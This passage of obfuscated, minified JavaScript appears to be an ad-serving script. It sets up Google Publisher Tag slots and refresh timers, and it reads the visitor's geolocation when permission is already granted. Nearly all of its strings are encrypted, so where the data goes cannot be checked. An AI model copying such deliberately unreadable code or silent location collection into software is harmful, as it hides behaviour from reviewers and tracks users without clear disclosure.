a,b=0;e[c(2604,"NDKQ")](b,la[c(620,"el8Z")+"h"]);b++)Ua(la[b],1,0);e[c(4759,"Oq7y")](Xa)}function ib(){var c=a,b={neYQe:function(g,f){return e[a0F(5719,"]$zV")](g,f)}};e[c(1589,"4a9!")]!==e[c(7231,"9[SY")]?U=1:b[c(6114,"%*By")](J,I)}function ea(){var c=a,b={fmQQs:function(f,d){return e[a0F(6697,"3I3@")](f,d)}};if(e[c(2208,"1A4E")]===c(6961,"zAK@")){if(ra=new Date,U&&!oa[c(1256,"Y]k*")+"le"]&&J[c(921,"WzOb")]&&ra-0>=5E3)try{if(U=0,xc||jb(),xc&&(Y||(Ab=window[c(829,"O0s2")+c(2456,"1A4E")]||document[c(1893,
"jkxp")][c(4137,"]$zV")+c(2155,"]qHW")+"h"],ka=window[c(2036,"IL$6")+c(613,"\x26Lzx")+"t"]||document[c(3354,"AL4u")][c(3033,"\x26Lzx")+c(4183,"xU74")+"ht"],e[c(3906,"JT2L")](e[c(5212,"rKxe")][c(4465,"bbk6")+"Of"](J[c(511,"(x*m")+c(4252,"6KTt")]),-1)&&(Y=1,e[c(2152,"SkFL")](ob),ra=J[c(5086,"xoKZ")+c(1648,"QIs^")+c(6405,"JT2L")](c(4658,"1A4E")),ra[c(2071,"jkxp")]=e[c(4828,"1A4E")],ra[c(1369,"%TGM")+c(5935,"1A4E")+"d"](J[c(7147,"ZZ\x26a")+c(3236,"xGQT")+c(883,"rKxe")](e[c(5018,"]qHW")])),(J[c(3976,"Oq7y")]||
J[c(2510,"NDKQ")+c(832,"bbk6")+c(1460,"dEn0")+c(544,"rKxe")](c(6714,"Sygl"))[0])[c(1068,"Y]k*")+c(3506,"Axb^")+"d"](ra))),Y!=1||e[c(4144,"uzF*")](e[c(4620,"%QLp")],J[c(511,"(x*m")+c(996,"3I3@")])&&!Kc||(Y=2,vc=new ResizeObserver(Db),vc[c(6978,"9[SY")+"ve"](J[c(778,"IS6K")]),e[c(3783,"*BTS")](da,0)&&(da=ka,e[c(6048,"6KTt")](setInterval,function(){da&&(da+=ka*2,da>b[c(3574,"6KTt")](ka,20)&&(da=0),U=1)},2E3))),e[c(687,"O0s2")](Y,2))){rb();for(var g=0;g<5;g++)setTimeout(Qa,e[c(4488,"zAK@")](e[c(2267,
"*BTS")](g,4E3),1))}}catch(f){e[c(2923,"1A4E")](B,0,e[c(513,"WgW4")],f)}}else I=e=1,e[c(4743,"%QLp")](B)}function jb(){var c=a;if(e[c(4909,"Sygl")](e[c(659,"ySno")],c(4868,"xU74"))){xc=1;for(var b=S[c(4636,"%*By")+c(2114,"Oq7y")+c(3884,"b6cV")+"ig"]=0;e[c(5799,"%QLp")](b,mc[c(4348,"xoKZ")+"h"]);b+=2)e[c(1259,"b6cV")](mc[b+1][c(7100,"zLiD")+"Of"](nc),0)&&(lc=mc[b]);tb=e[c(3868,"xU74")][c(3559,"xGQT")+"Of"](nc)>-1;B(0,e[c(5409,"ySno")](e[c(4792,"dEn0")](e[c(4239,"Axb^")](e[c(1632,"Oq7y")](e[c(2867,
"O0s2")](e[c(6116,"zLiD")](e[c(7204,"NDKQ")](e[c(3951,"xU74")],lc)+" ",nc)," M")+fa," I")+Tc," A")+Uc+" G",tb),e[c(6298,"NDKQ")]))}else if(W[c(6555,"(x*m")](N),R[c(4148,"NDKQ")]||la[c(7021,"QIs^")+c(6265,"zAK@")])Y[c(5965,"%QLp")](ba[c(2164,"b6cV")]||V[c(3915,"IL$6")+c(2439,"(x*m")]),b[c(6985,"7Xtu")]()}function Va(){var c=a;S[c(4236,"6KTt")+c(3844,"O0s2")][c(1758,"b6cV")](arguments)}function Wa(c){var b=a,g={oToBU:function(h,k){return e[a0F(3532,"uzF*")](h,k)}};if(e[b(6778,"bbk6")](e[b(5196,"\x26Lzx")](Math[b(973,
"!)!9")+"m"](),100),100))try{if(e[b(2005,"8*SQ")]===e[b(1809,"el8Z")]){var f=N[R][b(500,"%TGM")];for(la=0;g[b(967,"]$zV")](Y,f[b(4694,"uzF*")+"h"]);ba++){var d=f[Q][b(1662,"QIs^")+"r"];ma[d]||(aa[d]=1,f[b(4269,"%QLp")](d))}}else e[b(4059,"Axb^")](ma,e[b(1459,"7Xtu")](e[b(6210,"ySno")],c),0,0,0),S[b(5457,"l4sV")+b(6468,"l4sV")]=S[b(2038,"IS6K")+b(765,"Axb^")]||[],e[b(5252,"xoKZ")](Va,"js",new Date),e[b(998,"JT2L")](Va,e[b(5322,"Oq7y")],c)}catch(h){e[b(672,"IS6K")](B,0,e[b(6565,"IL$6")],h)}}function Pa(){var c=
a,b={AtdcX:function(g,f,d,h){return g(f,d,h)},sxItF:e[c(6569,"AL4u")],nFfEK:function(g,f){return e[c(5441,"WzOb")](g,f)},JBczr:e[c(2272,"7Xtu")],BFlVM:function(g){return e[c(1063,"ZZ\x26a")](g)},Efhdw:e[c(4413,"dEn0")],baMCS:function(g,f){return e[c(2455,"Oq7y")](g,f)},pTUwi:function(g,f,d){return g(f,d)},LdqMC:function(g,f){return e[c(4632,"\x26Lzx")](g,f)},DDfWn:function(g,f){return e[c(1591,"8*SQ")](g,f)},jufzi:function(g,f){return g+f},sncmi:e[c(2753,"JT2L")],eDdRz:function(g,f,d,h,k){return e[c(2744,
"AL4u")](g,f,d,h,k)},MegSB:function(g,f){return e[c(6026,"el8Z")](g,f)},lQZaI:function(g,f){return g+f},fKYry:c(6260,"QIs^")+c(5038,"EsEg")+c(5682,"B1JC")+c(925,"AL4u")+c(5967,"xU74")+c(4221,"6KTt")+c(6589,"]$zV")+c(6527,"NDKQ")+c(7112,"Y]k*")+c(3463,"Jou\x26")+c(6581,"WgW4")+c(3622,"xU74"),fKsJp:c(5580,"xGQT"),sEBlK:function(g,f){return e[c(2792,"\x26Lzx")](g,f)},ExnBS:function(g,f){return g+f},qtHxL:e[c(3025,"3I3@")],Klgci:c(5414,"b6cV")+c(3330,"*BTS"),UQFgw:e[c(5663,"]qHW")],Zxcar:function(g,f){return e[c(5675,
"3I3@")](g,f)},RcYwk:function(g,f){return e[c(3894,"zLiD")](g,f)},lLZUf:e[c(6448,"B1JC")],MlFaG:function(g,f,d,h,k){return e[c(6108,"1A4E")](g,f,d,h,k)}};e[c(4042,"EsEg")](Wa,e[c(6487,"]$zV")]);S[c(1665,"IS6K")+c(1748,"%*By")]=S[c(3612,"Sygl")+c(1146,"Oq7y")]||{cmd:[]};e[c(3407,"%QLp")](ma,e[c(1968,"1A4E")]);e[c(6639,"ZZ\x26a")](ma,e[c(5880,"SkFL")]);ca(e[c(2853,"jkxp")](e[c(4278,"Axb^")](e[c(2364,"uzF*")],yc),e[c(938,"NDKQ")])+Q(),0,1,0);I=S[c(4328,"dEn0")]=S[c(2849,"xGQT")]||{que:[]};S[c(5631,"WgW4")+
c(6649,"ZZ\x26a")]=Ra;ba(function(){for(var g=e[c(1891,"*BTS")][c(1733,"4a9!")]("|"),f=0;;){switch(g[f++]){case "0":d[c(4628,"7Xtu")+c(4690,"bbk6")+c(6093,"%TGM")+"vs"](!0);continue;case "1":var d=googletag[c(4020,"IS6K")+"s"]();continue;case "2":d[c(5538,"WgW4")+c(4695,"3I3@")+c(5691,"SkFL")+"r"](e[c(986,"%QLp")],zb);continue;case "3":d[c(3857,"WzOb")+c(4471,"!)!9")+c(1885,"%*By")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "4":d[c(5538,"WgW4")+c(2246,"QIs^")+
c(5053,"3I3@")+"r"](e[c(2806,"%*By")],za);continue;case "5":d[c(5762,"xoKZ")+c(6542,"WgW4")+"ng"](!0);continue;case "6":googletag[c(6266,"rKxe")+c(3461,"xoKZ")+c(1396,"NDKQ")]();continue}break}});S[c(936,"xGQT")+c(1897,"EsEg")+c(4963,"Axb^")+"r"](e[c(2009,"\x26Lzx")],function(g){g=g[c(1881,"Sygl")];g[c(4287,"^LT6")+c(2803,"zAK@")+"x"]==1&&(g=Tb[g[c(5808,"Oq7y")]])&&g.ra&&e[c(5798,"9[SY")](wa,g,1)});U=1;J[c(4722,"WzOb")+c(717,"Jou\x26")+c(1319,"rKxe")+c(6802,"Jou\x26")]=function(){b[c(2504,"b6cV")](b[c(4489,
"9[SY")],b[c(3793,"WzOb")])?(U=1,b[c(1937,"3I3@")](ea)):b[c(1795,"jkxp")](J,0,b[c(5714,"8*SQ")],I)};e[c(2755,"1A4E")](setTimeout,function(){if(b[c(1264,"(x*m")]!==c(3748,"Jou\x26"))U=Kc=1,b[c(5889,"]$zV")](ea);else{wa[c(5412,"EsEg")][c(5896,"4a9!")+"t"]=b[c(2912,"xU74")];za=Aa?Ba[c(6576,"bbk6")+"rl"]:0;Q=N?Z[c(2949,"WzOb")+"ml"]&&Ha[c(6843,"Oq7y")+c(4055,"%TGM")]:0;Ia=Oa||ya.ia;pa=Ja.i[c(6489,"4a9!")+c(6072,"7Xtu")+c(7151,"IS6K")];try{if(vb&&!(oc&&oa[c(2119,"rKxe")+c(3035,"ZZ\x26a")+"r"]&&Qb[c(2283,
"uzF*")]&&Ub[c(2375,"]qHW")]?b[c(2847,"%*By")](mc,nc.A,lc,tb):ha[Tb]?ub[aa](Y.A,Vb,Wb):1))return 1}catch(g){b[c(2241,"%QLp")](Bb,Cb,c(3118,"Axb^")+c(4941,"^LT6"),g)}b[c(4954,"EsEg")](sb,!lb)?(b[c(2574,"%QLp")](kb,Xa,b[c(452,"7Xtu")](b[c(3059,"]$zV")](b[c(6118,"(x*m")](b[c(487,"QIs^")](b[c(3024,"%QLp")](c(5790,"QHxA")+c(2647,"IS6K")+c(1577,"]$zV")+c(5163,"AL4u"),Ua),b[c(443,"O0s2")]),Db[c(4419,"Y]k*")+"ml"])+b[c(4882,"zLiD")],qb[c(3188,"rKxe")+c(5804,"O0s2")]),"]")),rb[c(3889,"6KTt")+c(4681,"Axb^")](ib,
ea),b[c(1301,"xU74")](jb,b[c(4391,"*BTS")](b[c(4389,"NDKQ")](b[c(2901,"jkxp")](b[c(5847,"IS6K")](b[c(4875,"(x*m")],Va),b[c(1501,"uzF*")]),b[c(763,"Oq7y")](Wa,Pa)),c(5440,"8*SQ")+c(4371,"\x26Lzx"))+fb,0,0,0)):(J[c(3889,"6KTt")+c(3342,"dEn0")](S,gb),b[c(6412,"NDKQ")](hb,b[c(6068,"O0s2")](b[c(5971,"%*By")](b[c(2240,"8*SQ")]+Sa,b[c(4362,"jkxp")]),I),0,0,0))}},4E3);U=1;e[c(3454,"rKxe")](ea);e[c(2278,"zLiD")](setInterval,function(){b[c(6573,"QHxA")](hb++,10)&&(U=1,ea())},1E3);e[c(2855,"IS6K")](setInterval,
function(){hb++<10&&(U=1,b[c(1937,"3I3@")](ea))},1E4);try{navigator[c(3130,"b6cV")+c(6377,"SkFL")+"s"]&&navigator[c(5701,"Y]k*")+c(1925,"Axb^")+"s"][c(2521,"JT2L")]({name:c(2750,"Axb^")+c(5990,"%QLp")+"n"})[c(3021,"EsEg")](function(g){b[c(4550,"!)!9")](g[c(5010,"zAK@")],b[c(2587,"\x26Lzx")])&&navigator[c(6862,"jkxp")+c(3797,"4a9!")+"n"][c(6851,"ySno")+c(5668,"IL$6")+c(1238,"IL$6")+c(1805,"\x26Lzx")](function(f){oc=f[c(1569,"AL4u")+"s"];vb=b[c(3678,"3I3@")](oc[c(5247,"4a9!")+c(5776,"SkFL")],"x")+oc[c(7036,
"Sygl")+c(917,"rKxe")]})})}catch(g){e[c(5063,"1A4E")]===e[c(6614,"ZZ\x26a")]?b[c(5027,"(x*m")](e,B,U,ha,0):e[c(6605,"WzOb")](B,0,e[c(3838,"bbk6")],g)}}function fb(c,b){c=a;e[c(2032,"AL4u")](c(4773,"QIs^"),e[c(827,"QIs^")])?b&&Pa():(I.j[c(6429,"NDKQ")+c(5237,"WgW4")]="",e.j[c(4468,"3I3@")][c(5334,"JT2L")+"t"]="0",B.Ma=0)}var a=a0F,e={DrMhE:function(c,b){return c>b},PwYMU:function(c,b){return c>=b},FToUw:function(c,b){return c+b},muShY:function(c,b){return c===b},BHADC:a(5760,"Y]k*"),aDgjx:a(7140,"ySno"),
fLbbw:function(c,b){return c+b},LVVus:function(c,b){return c(b)},tRVxh:function(c,b){return c+b},qgfgg:a(1871,"dEn0"),eQjlw:a(2344,"el8Z")+a(3254,"%*By")+a(3313,"QIs^")+a(6910,"4a9!")+a(6836,"NDKQ")+a(6245,"Y]k*")+a(3318,"(x*m")+a(623,"7Xtu")+a(2355,"]qHW")+a(2275,"ySno"),DhziX:function(c,b){return c<b},GZrdj:function(c,b){return c*b},Ldhju:function(c,b){return c===b},lwWfp:a(3302,"%*By"),uPauu:a(1201,"4a9!"),YibkC:a(4030,"1A4E"),xAHBx:function(c,b,g){return c(b,g)},NVtHM:a(3870,"9[SY")+a(5394,"*BTS")+
a(4235,"Sygl")+a(2094,"%QLp"),YGjCF:a(1762,"dEn0"),WjBxl:a(3154,"6KTt"),eXxJc:function(c,b,g){return c(b,g)},KUlSh:function(c,b){return c!==b},hduml:a(876,"SkFL"),JycQT:function(c,b){return c+b},qPGKy:function(c,b){return c+b},rCZoS:function(c,b){return c+b},Shqzl:function(c,b){return c+b},ukaNg:function(c,b){return c+b},xffpM:function(c,b){return c+b},phuVJ:function(c,b){return c+b},mdvBT:a(3674,"*BTS")+a(6259,"!)!9")+a(3859,"Axb^")+a(5041,"4a9!")+a(5887,"WgW4")+a(2958,"zAK@"),IPmUw:a(4616,"zLiD")+
a(3749,"WzOb")+a(5088,"AL4u")+a(5451,"AL4u")+a(5166,"^LT6")+a(2970,"l4sV")+a(1750,"^LT6")+a(1054,"AL4u")+a(6556,"8*SQ")+a(6426,"6KTt")+a(4527,"%TGM"),oCIto:a(5933,"1A4E")+"le",rNimU:a(6808,"Sygl")+a(6541,"6KTt"),gFYCO:a(1777,"EsEg")+a(6431,"QHxA")+a(5986,"%TGM")+a(6672,"O0s2")+a(2495,"Jou\x26")+a(2347,"AL4u")+a(7209,"b6cV")+a(6877,"uzF*")+a(5079,"Y]k*")+a(2289,"EsEg")+a(5080,"uzF*")+a(4622,"JT2L")+a(5881,"xoKZ")+a(6977,"ZZ\x26a")+a(3170,"NDKQ")+a(3685,"%TGM")+a(858,"Sygl")+a(3843,"O0s2")+a(5383,"%*By")+
a(6807,"4a9!")+a(4631,"%*By")+a(557,"6KTt")+a(1212,"EsEg")+a(6342,"ySno")+a(451,"rKxe")+a(906,"(x*m")+a(2822,"l4sV")+a(5987,"JT2L")+a(551,"EsEg")+a(2991,"b6cV")+a(636,"uzF*")+a(4279,"!)!9")+a(3164,"EsEg")+a(1542,"9[SY")+a(4598,"Oq7y")+a(6686,"ZZ\x26a")+a(609,"WzOb")+a(6784,"EsEg")+a(448,"WgW4")+a(5099,"Sygl")+a(4438,"SkFL"),jezUh:a(5600,"Axb^")+a(6073,"EsEg"),gxtAL:function(c,b){return c+b},bWqhe:a(4166,"zAK@")+"'",acYJp:a(787,"ZZ\x26a")+a(5704,"1A4E")+"\x3e",hoaeF:function(c,b){return c>=b},xrSQe:a(5530,
"6KTt")+a(1546,"^LT6")+a(844,"xoKZ")+a(1189,"(x*m")+a(519,"Y]k*")+a(5659,"ySno")+a(3426,"dEn0")+a(5381,"IL$6")+a(1346,"9[SY")+a(5613,"el8Z")+a(5298,"Axb^")+a(2100,"3I3@")+a(3636,"4a9!")+a(2457,"l4sV")+a(1406,"B1JC")+a(5312,"b6cV")+a(3699,"]$zV")+"A",Wtdss:function(c,b){return c+b},vZRDT:function(c,b){return c+b},UxITS:function(c,b){return c+b},BHUwB:function(c,b){return c+b},pfNcK:function(c,b){return c+b},XlSYF:a(1462,"NDKQ")+a(1696,"IS6K")+"x ",nVvXX:a(6204,"8*SQ")+"0",rbiKB:function(c,b){return c!=
b},NhkUH:a(3148,"7Xtu"),EDuAC:a(6282,"QIs^"),DbsIQ:function(c,b){return c+b},TXjZC:function(c,b){return c+b},uAidV:function(c,b){return c+b},tGtle:a(1913,"ySno")+a(2705,"xU74")+"\x3d",KQmXm:a(3639,"xoKZ"),lNgsq:function(c,b){return c==b},oHyLr:a(1337,"xGQT"),yPIzZ:a(4444,"ySno"),tkExd:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},koePn:function(c,b){return c!==b},aeWzM:function(c,b){return c(b)},IPjmH:a(632,"]$zV"),GLIVe:a(6102,"O0s2")+"t",NnlRr:a(4244,"QHxA"),xQJSQ:a(1927,"bbk6"),efvNA:function(c,
b,g){return c(b,g)},uZGAz:a(7083,"el8Z"),xFhlh:a(4304,"xU74"),bSswc:a(7182,"NDKQ"),VZVYl:function(c,b){return c(b)},wiYiJ:function(c,b){return c!=b},RvgWH:function(c,b,g,f,d,h,k){return c(b,g,f,d,h,k)},SsfiT:a(6887,"el8Z"),omynw:a(3214,"dEn0"),Percv:function(c){return c()},lhogE:a(5445,"8*SQ"),yqQBt:a(2415,"dEn0"),JWENp:a(5669,"WzOb")+a(2910,"4a9!")+a(4065,"\x26Lzx"),JaIMo:function(c,b){return c(b)},DPdFV:function(c,b){return c==b},LoSjc:function(c,b){return c==b},tmtKp:function(c,b,g,f){return c(b,
g,f)},kAFng:function(c,b){return c-b},BupdX:function(c,b,g,f){return c(b,g,f)},LgDQE:a(2730,"]$zV")+a(5840,"QHxA"),uIrZw:function(c){return c()},CEjkw:function(c,b,g,f){return c(b,g,f)},nTdoz:function(c,b){return c*b},zzORv:function(c,b,g,f,d){return c(b,g,f,d)},VjTLJ:function(c,b){return c==b},lxEKl:a(999,"6KTt")+a(5576,"jkxp")+":",RmReG:function(c,b){return c*b},AZurf:function(c,b){return c!=b},nsbne:function(c,b){return c!=b},XQEzr:a(6927,"^LT6"),JuuDF:a(4259,"EsEg"),xfAgW:a(2281,"^LT6"),REBSs:function(c,
b,g,f){return c(b,g,f)},xIZLE:a(4158,"xoKZ")+a(4941,"^LT6"),PndTy:a(6395,"rKxe")+a(2990,"8*SQ")+a(1348,"%TGM")+a(1931,"WzOb"),itDxT:a(4255,"7Xtu"),Oiywo:a(3349,"bbk6")+a(5211,"QHxA")+a(4718,"9[SY")+a(704,"*BTS")+a(3142,"4a9!")+a(3262,"4a9!")+a(3258,"zLiD")+a(5269,"WzOb")+a(2349,"EsEg")+a(6668,"WzOb")+a(1529,"WzOb")+a(2093,"bbk6"),gxMgZ:a(4246,"IL$6")+a(6423,"QIs^"),GQDxS:function(c,b,g,f,d){return c(b,g,f,d)},sNttO:function(c,b){return c+b},WJlyS:function(c,b){return c+b},KkzDH:function(c,b){return c===
b},pWnEy:a(4659,"6KTt"),AcLQw:function(c,b){return c(b)},DIZde:function(c,b){return c===b},HZwcN:a(3517,"4a9!"),IUveo:a(4841,"AL4u"),jswvW:a(4061,"zAK@")+a(518,"Jou\x26")+"r ",VvIOq:function(c,b,g,f,d){return c(b,g,f,d)},WKQEr:a(5738,"3I3@")+a(5911,"O0s2")+a(3663,"zAK@")+a(5128,"Axb^")+a(6371,"3I3@")+a(3648,"7Xtu"),nrLtf:function(c,b){return c+b},gLmwD:a(1908,"bbk6")+a(4422,"WzOb")+"m_",agZYn:function(c,b){return c===b},lldst:a(2743,"b6cV"),HySBH:function(c,b,g,f){return c(b,g,f)},xhreE:function(c,
b,g,f){return c(b,g,f)},nUyre:function(c,b){return c(b)},GnKNn:a(4376,"*BTS"),VRmVd:function(c,b){return c in b},RGTDR:a(6873,"EsEg")+a(5286,"%*By")+a(6215,"Y]k*")+a(3421,"QHxA"),whnnJ:a(1975,"bbk6")+a(1214,"Axb^")+"n",fWpWL:function(c,b){return c+b},FUukL:a(6171,"%TGM")+a(1703,"Sygl")+a(3128,"IL$6")+a(657,"l4sV")+a(2458,"1A4E")+a(658,"QHxA")+a(1713,"IS6K")+a(2410,"Oq7y")+a(1704,"%QLp")+a(1032,"WzOb")+a(2440,"Y]k*")+a(918,"ZZ\x26a")+a(6768,"ZZ\x26a")+a(7171,"xoKZ")+a(6937,"Sygl")+a(3524,"*BTS")+a(5155,
"QHxA")+a(4731,"QHxA")+a(5327,"%TGM")+a(4443,"Jou\x26")+a(3088,"Jou\x26")+a(1813,"Oq7y")+a(662,"l4sV")+a(7053,"9[SY")+a(4075,"%*By")+a(988,"4a9!")+a(5145,"IS6K")+a(5689,"7Xtu")+a(5562,"jkxp")+a(3119,"zAK@")+a(3217,"IS6K")+a(5061,"dEn0")+a(6857,"NDKQ")+a(946,"]qHW")+a(5567,"Oq7y")+a(1688,"Jou\x26")+a(554,"^LT6")+a(4024,"!)!9")+a(1808,"IL$6"),GHUBy:a(902,"Sygl")+':"',xxOZj:a(3098,"IS6K")+"l",rsyqc:a(6107,"l4sV"),YOtvC:a(5254,"xoKZ"),lKaOz:a(735,"jkxp")+a(3583,"]$zV")+a(7149,"SkFL")+"ed",pgZwc:function(c,
b,g){return c(b,g)},lYzyi:a(3764,"4a9!")+a(5950,"Oq7y")+a(3519,"ZZ\x26a")+a(7005,"QIs^"),mdFCB:a(956,"xU74")+"op",weKjc:function(c,b){return c==b},OaFRY:function(c,b,g,f){return c(b,g,f)},EsaPZ:a(3361,"3I3@")+a(3664,"NDKQ")+"d",LabYS:a(2242,"%TGM")+a(1219,"zLiD")+"r",XSSsK:function(c,b){return c==b},qmlQR:function(c,b){return c&&b},ShKHQ:function(c,b){return c(b)},lSEVl:a(3153,"QIs^")+a(1966,"%QLp")+a(5222,"Y]k*")+a(4334,"3I3@")+"ge",UPEbv:function(c,b){return c<b},GgDFc:function(c,b){return c!==
b},vuVQN:a(7158,"^LT6")+"ge",NsFCG:function(c,b){return c(b)},PHDTw:a(3755,"uzF*"),bewHt:function(c,b,g){return c(b,g)},Qrloh:function(c,b,g){return c(b,g)},Yhvcm:function(c,b){return c+b},WiDWF:a(4813,"\x26Lzx")+"e",HJJuB:function(c,b){return c+b},utOcw:a(3779,"^LT6"),OyNoB:a(5574,"JT2L"),TArIu:function(c,b){return c(b)},aidcz:function(c,b){return c(b)},TRTlV:function(c,b){return c!==b},FlmEP:a(3480,"WgW4"),zAWZb:a(1685,"el8Z"),pePtT:function(c,b,g){return c(b,g)},SAvAP:a(6437,"Axb^")+a(5459,"Y]k*")+
a(2300,"rKxe"),gpeei:function(c,b,g){return c(b,g)},xPtfq:a(3531,"(x*m"),XODmD:a(4215,"Oq7y"),hybpf:a(3026,"IL$6"),EWWRr:a(6017,"Y]k*")+a(6690,"IS6K")+a(6544,"xoKZ"),kjYEI:a(735,"jkxp")+a(2058,"l4sV")+a(6899,"el8Z")+a(6867,"QHxA")+a(5637,"QHxA"),cUpLy:function(c,b,g){return c(b,g)},RZiAq:a(1395,"SkFL"),actrA:a(3205,"B1JC"),qalfB:function(c,b){return c(b)},FMomS:function(c,b){return c(b)},RWHVX:function(c,b){return c!=b},KaNsV:function(c,b,g){return c(b,g)},Tewsx:a(4403,"8*SQ")+a(3520,"xGQT")+a(4439,
"*BTS")+a(4002,"!)!9")+a(4863,"zAK@")+a(2337,"7Xtu")+a(3577,"3I3@")+a(2544,"zLiD")+a(4918,"SkFL")+a(4014,"1A4E"),bMHpi:function(c,b,g,f){return c(b,g,f)},MOgIA:a(2130,"Sygl")+a(3631,"JT2L")+a(2874,"el8Z")+"l",yEVUL:function(c,b,g){return c(b,g)},gcass:a(5626,"Axb^")+a(4754,"]$zV")+"\x3d'",mmJlO:a(7084,"9[SY")+a(3333,"AL4u")+a(4452,"4a9!")+a(1875,"dEn0")+a(866,"WgW4")+a(4230,"%QLp")+a(3468,"\x26Lzx")+a(2353,"1A4E")+a(6124,"NDKQ")+a(2397,"\x26Lzx")+a(5470,"xoKZ")+a(2789,"%*By")+a(2402,"WzOb")+a(534,
"zAK@")+"\x3e",whzsq:function(c,b){return c(b)},DBrAl:a(797,"1A4E")+"e",FINOR:a(1639,"O0s2"),IELbN:function(c,b){return c+b},tWmPI:function(c,b){return c+b},uXKMC:a(5119,"l4sV")+a(538,"]$zV")+a(1597,"SkFL")+a(5262,"3I3@")+a(4525,"4a9!")+a(470,"7Xtu")+a(4958,"7Xtu")+a(4331,"9[SY")+a(3278,"SkFL")+a(5133,"4a9!")+a(3448,"%*By")+a(3589,"ZZ\x26a")+a(4513,"(x*m")+a(952,"WzOb")+a(6616,"8*SQ")+a(2263,"EsEg")+a(599,"Axb^")+a(3505,"!)!9")+a(780,"%QLp")+a(2012,"!)!9")+a(3606,"xGQT")+a(6338,"%QLp")+a(3440,"1A4E")+
a(6715,"zAK@")+a(3781,"%*By")+a(5379,"9[SY")+a(4617,"]$zV")+a(6352,"b6cV")+a(5930,"IL$6")+a(3277,"]qHW")+a(1883,"6KTt")+a(6739,"7Xtu")+a(5526,"QIs^")+a(1379,"Sygl")+a(1227,"IS6K")+a(6128,"IL$6")+a(2517,"Y]k*")+a(2487,"zLiD")+a(458,"IL$6")+a(4455,"bbk6")+a(1404,"Sygl")+a(3398,"uzF*")+a(5910,"EsEg")+a(732,"IS6K")+a(2902,"WzOb")+a(5751,"b6cV")+a(4806,"AL4u")+a(5863,"!)!9")+a(1024,"O0s2")+a(2169,"6KTt")+a(6765,"^LT6")+a(4644,"AL4u")+a(4986,"3I3@")+a(3227,"SkFL")+a(1526,"xGQT")+a(4852,"SkFL")+a(5071,"%*By")+
a(1714,"^LT6")+a(3911,"Sygl")+a(2719,"Sygl")+a(4776,"%*By")+a(1814,"NDKQ")+a(2513,"9[SY")+a(2238,"Axb^")+a(2914,"zAK@")+a(6553,"xGQT")+a(4609,"dEn0")+a(1834,"Axb^")+a(2478,"ySno")+a(3370,"]qHW")+a(1726,"IS6K")+a(4194,"\x26Lzx")+a(5069,"(x*m")+a(1358,"Sygl")+a(3908,"8*SQ")+a(3964,"]qHW")+a(2134,"(x*m")+a(3392,"3I3@")+a(766,"3I3@")+a(3006,"\x26Lzx")+a(875,"IS6K")+a(4646,"xoKZ")+a(4807,"\x26Lzx")+a(1851,"WzOb")+a(6059,"%*By")+a(1283,"]qHW")+a(6484,"b6cV")+a(5541,"4a9!")+a(4805,"%TGM")+a(1001,"%QLp")+
a(2393,"SkFL")+a(4914,"EsEg")+a(5501,"Jou\x26")+a(748,"xGQT")+a(1125,"B1JC")+a(3002,"6KTt")+a(481,"ySno")+a(4479,"1A4E")+a(5867,"Axb^")+a(4607,"7Xtu")+a(4088,"SkFL")+a(1366,"%*By")+a(7049,"WgW4")+a(5260,"Sygl")+a(1693,"Jou\x26")+a(3645,"l4sV")+a(7011,"EsEg")+a(5552,"b6cV")+a(3952,"4a9!")+a(1154,"\x26Lzx")+a(1800,"jkxp")+a(1184,"]qHW")+a(3143,"xU74")+a(810,"Y]k*")+a(720,"xGQT")+a(5214,"9[SY")+a(5083,"7Xtu")+a(2330,"ZZ\x26a")+a(2707,"xU74")+a(4363,"%TGM")+a(2379,"B1JC")+a(3459,"%*By")+a(3003,"IS6K")+
a(6363,"(x*m")+a(1216,"EsEg")+a(2931,"%TGM")+a(2451,"4a9!")+a(1402,"(x*m")+a(5474,"(x*m")+a(6543,"Jou\x26")+a(1126,"ySno")+a(4919,"jkxp")+a(4702,"xU74")+a(1313,"QIs^")+a(6465,"%QLp")+a(5661,"xoKZ")+a(3672,"l4sV")+a(1770,"xoKZ")+a(3566,"AL4u")+a(7228,"xU74")+a(1671,"zLiD")+a(3311,"9[SY")+a(4997,"\x26Lzx")+a(3229,"\x26Lzx")+a(6219,"Axb^")+a(4224,"^LT6")+a(3388,"JT2L")+a(6547,"B1JC")+a(1920,"8*SQ")+a(6326,"]qHW")+a(4745,"b6cV"),zJAgk:function(c,b){return c+b},VXghB:function(c,b){return c+b},PJFxH:a(2732,
"QIs^")+a(3377,"ZZ\x26a")+a(6972,"7Xtu")+a(3999,"]qHW")+a(6529,"l4sV")+a(6106,"JT2L")+a(2694,"%TGM")+a(4373,"6KTt")+a(6221,"QHxA")+a(2609,"IL$6")+a(1633,"ySno")+a(3963,"rKxe")+a(3682,"ZZ\x26a")+a(6181,"4a9!")+a(4669,"IS6K")+a(2445,"6KTt")+a(5308,"3I3@")+a(6852,"rKxe")+a(5227,"%*By")+a(4433,"xoKZ")+a(3001,"xoKZ")+a(6303,"Axb^")+a(6643,"NDKQ")+a(5735,"dEn0")+a(6381,"8*SQ")+a(1819,"rKxe")+a(5966,"(x*m")+a(3378,"Sygl")+a(1035,"!)!9")+a(1483,"IS6K")+a(698,"SkFL")+a(2018,"QHxA")+a(489,"\x26Lzx")+a(3414,
"zLiD")+a(3106,"l4sV")+a(5159,"7Xtu"),yfkKS:function(c,b){return c===b},OyOqc:a(5392,"6KTt"),XskUs:function(c,b){return c(b)},AQEjx:a(969,"EsEg"),PdgRx:function(c,b){return c!=b},oNSBT:function(c,b){return c*b},JlkaO:function(c,b){return c+b},NpoRk:a(5888,"zAK@"),FDXsS:a(6104,"ySno"),oVosU:function(c,b){return c+b},VfsgV:function(c,b){return c+b},UkvSH:function(c,b){return c+b},ncKIB:function(c,b){return c+b},nVUtE:function(c,b){return c+b},IocSK:function(c,b){return c+b},OnfTI:function(c,b){return c+
